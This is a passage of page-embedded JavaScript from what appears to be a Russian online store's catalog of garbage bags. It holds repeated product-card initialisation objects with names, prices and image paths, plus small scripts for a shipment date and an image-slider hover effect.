2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7718','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'38202','TIMESTAMP_X':'25.06.2024 00:05:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100643','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3c2','FILE_NAME':'dkps8aem39na67u409hng3sm7gvd0atm.png','ORIGINAL_NAME':'12010premblack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41015f749a77321ba60da928c51f174d','SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','UNSAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','SAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'108.41','UNROUND_PRICE':'108.41','BASE_PRICE':'108.41','PRICE':'108.41','ID':'400','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'108.41','RATIO_BASE_PRICE':'1300.92','PRINT_RATIO_BASE_PRICE':'1 300.92','PRINT_PRICE':'108.41','RATIO_PRICE':'1300.92','PRINT_RATIO_PRICE':'1 300.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'394':{'ID':'394','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7718'}},'ITEM_MEASURE_RATIO_SELECTED':'394','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'123','NAME':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38063','TIMESTAMP_X':'11.11.2025 16:23:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102043','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1b7','FILE_NAME':'1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ORIGINAL_NAME':'6020extrawhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f5086086d795e6bafc5a28557eac2c23','SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','UNSAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','SAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ALT':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA','TITLE':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41.93','UNROUND_PRICE':'41.93','BASE_PRICE':'41.93','PRICE':'41.93','ID':'87','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'41.93','RATIO_BASE_PRICE':'1341.76','PRINT_RATIO_BASE_PRICE':'1 341.76','PRINT_PRICE':'41.93','RATIO_PRICE':'1341.76','PRINT_RATIO_PRICE':'1 341.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'117':{'ID':'117','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'123'}},'ITEM_MEASURE_RATIO_SELECTED':'117','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_123_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18593','NAME':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ushkami-35-litrov-30-sht-12-mkm-fioletovye-50-70-sm-serii-premium-lux-ushki-/','PICT':{'ID':'18201476','TIMESTAMP_X':'26.05.2025 17:13:03','MODULE_ID':'iblock','HEIGHT':'59','WIDTH':'138','FILE_SIZE':'10587','CONTENT_TYPE':'image/png','SUBDIR':'iblock/c68','FILE_NAME':'tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','ORIGINAL_NAME':'3530-фиолетовые-ушки.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'de600cdf1fbb4f14ebfd2db1333fccfb','SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','UNSAFE_SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','SAFE_SRC':'/upload/iblock/c68/tvcordiyzf1oghbmv3ulnynjf0dlfpl7.png','ALT':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  ','TITLE':'Мешки для мусора с ушками 35 литров, 30 шт, 12 мкм, фиолетовые, 50*70 см, серии «Premium Lux Ушки»  '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'108.66','UNROUND_PRICE':'108.66','BASE_PRICE':'108.66','PRICE':'108.66','ID':'2256','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'108.66','RATIO_BASE_PRICE':'108.66','PRINT_RATIO_BASE_PRICE':'108.66','PRINT_PRICE':'108.66','RATIO_PRICE':'108.66','PRINT_RATIO_PRICE':'108.66','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2249':{'ID':'2249','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18593'}},'ITEM_MEASURE_RATIO_SELECTED':'2249','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_18593_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18568','NAME':'Мешки для мусора 35 л, 30 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-GreenClean/','PICT':{'ID':'18142342','TIMESTAMP_X':'23.05.2025 17:18:10','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'14956','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c46','FILE_NAME':'14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg','ORIGINAL_NAME':'GreenClean EXTRA 35 литров, 30 штук в рулоне, ПНД, 12 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'44c192f881fcd73c44b994a9107b0452','SRC':'/upload/iblock/c46/14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg','UNSAFE_SRC':'/upload/iblock/c46/14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg','SAFE_SRC':'/upload/iblock/c46/14iot4k0f7amy8jqb9oapnk7v67jjlcm.jpg','ALT':'Мешки для мусора 35 л, 30 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean','TITLE':'Мешки для мусора 35 л, 30 штук, 12 мкм, ПНД, 47х57 см, черные, EXTRA, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50','UNROUND_PRICE':'50','BASE_PRICE':'50','PRICE':'50','ID':'2244','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50','RATIO_BASE_PRICE':'50','PRINT_RATIO_BASE_PRICE':'50','PRINT_PRICE':'50','RATIO_PRICE':'50','PRINT_RATIO_PRICE':'50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2239':{'ID':'2239','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18568'}},'ITEM_MEASURE_RATIO_SELECTED':'2239','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_18568_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'489','NAME':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12732','TIMESTAMP_X':'26.05.2025 17:16:11','MODULE_ID':'iblock','HEIGHT':'383','WIDTH':'1200','FILE_SIZE':'127538','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5c7','FILE_NAME':'5c7605a0b40156efb9820a2608f0f42f.jpg','ORIGINAL_NAME':'35vipblack.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'05de075e34ebf48e6414e6a5bd351e46','SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','UNSAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','SAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','ALT':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см','TITLE':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'173','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'173':{'ID':'173','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'489'}},'ITEM_MEASURE_RATIO_SELECTED':'173','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05','PICT_